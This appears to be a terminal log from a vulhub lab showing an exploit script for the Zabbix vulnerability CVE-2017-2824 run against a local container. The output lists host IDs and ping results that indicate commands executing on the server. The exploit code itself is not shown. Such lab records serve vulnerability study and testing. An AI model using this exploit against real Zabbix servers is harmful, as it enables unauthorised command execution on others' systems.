 root@VM-4-3-ubuntu:~/vulhub/zabbix/CVE-2017-2824# python3 exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.040 ms\\n64 bytes from 1
27.0.0.1: seq=1 ttl=42 time=0.066 ms\\n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.054 ms\\n\\n--- 127.0.0.1 ping statistics ---\\n3 packets tra
nsmitted, 3 packets received, 0% packet loss\\nround-trip min/avg/max = 0.040/0.053/0.066 ms\\n"}'
hostid: 10105
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS] HOST\\n\\nSend ICMP ECHO_
REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CNT\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend
SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSecond
s to wait for the first response (default:10)\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:i
nfinite)\\n\\t\\t\\t(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\\tPat
tern to use for payload\\n"}'
hostid: 10106
b'{"response":"success","data":"PING 172.19.0.4 (172.19.0.4): 56 data bytes\\n64 bytes from 172.19.0.4: seq=0 ttl=42 time=0.048 ms\\n64 bytes fro
m 172.19.0.4: seq=1 ttl=42 time=0.076 ms\\n64 bytes from 172.19.0.4: seq=2 ttl=42 time=0.075 ms\\n\\n--- 172.19.0.4 ping statistics ---\\n3 packe
ts transmitted, 3 packets received, 0% packet loss\\nround-trip min/avg/max = 0.048/0.066/0.076 ms\\n"}'
@Geekby